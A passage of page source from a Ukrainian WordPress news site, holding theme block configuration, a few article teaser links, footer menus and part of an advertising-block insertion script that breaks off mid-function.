block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-19149","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "7897";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "2633";
tdBlocksArray.push(block_tdi_26);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/revoliutsiia-u-futboli-tse-pryskoryt-protses-ofsaydu.html"  rel="bookmark" class="td-image-wrap " title="Революція у футболі. Це прискорить процес офсайду" ><img class="entry-thumb" src="" alt="Революція у футболі. Це прискорить процес офсайду
" title="Революція у футболі. Це прискорить процес офсайду" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Revoliutsiia-u-futboli-TSe-pryskoryt-protses-ofsaydu-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/revoliutsiia-u-futboli-tse-pryskoryt-protses-ofsaydu.html"  rel="bookmark" title="Революція у футболі. Це прискорить процес офсайду">Революція у футболі. Це прискорить процес офсайду</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/poslugi/pomylky-iakykh-prypuskaiutsia-studenty-na-onlayn-kursakh-anhliyskoi.html"  rel="bookmark" class="td-image-wrap " title="Помилки, яких припускаються студенти на онлайн курсах англійської" ><img class="entry-thumb" src="" alt="" title="Помилки, яких припускаються студенти на онлайн курсах англійської" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/kursy-3-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/poslugi/pomylky-iakykh-prypuskaiutsia-studenty-na-onlayn-kursakh-anhliyskoi.html"  rel="bookmark" title="Помилки, яких припускаються студенти на онлайн курсах англійської">Помилки, яких припускаються студенти на онлайн курсах англійської</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" class="td-image-wrap " title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" ><img class="entry-thumb" src="" alt="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника
" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Svit-dyvytsia-na-hihantskyy-kub-u-pusteli-Efekty-vzhe-vydno-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника">Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://sylnaukraina.com.ua/sports-life">Спортивне життя<span class="td-cat-no">1998</span></a></li><li><a href="https://sylnaukraina.com.ua/svit">Світ<span class="td-cat-no">1996</span></a></li><li><a href="https://sylnaukraina.com.ua/goroskop">Гороскоп<span class="td-cat-no">534</span></a></li><li><a href="https://sylnaukraina.com.ua/technology">Технології<span class="td-cat-no">397</span></a></li><li><a href="https://sylnaukraina.com.ua/kalendar">Календар<span class="td-cat-no">270</span></a></li><li><a href="https://sylnaukraina.com.ua/horoscop">Гороскоп по знакам зодиака<span class="td-cat-no">239</span></a></li><li><a href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата<span class="td-cat-no">226</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16429"><a href="#">Disclaimer</a></li>
<li id="menu-item-16430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16430"><a href="#">Privacy</a></li>
<li id="menu-item-16431" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16431"><a href="#">Advertisement</a></li>
<li id="menu-item-16432" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16432"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="9fed0856ad42564aff2c50ee-text/javascript">
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://sylnaukraina.com.ua/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'cb29070763';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
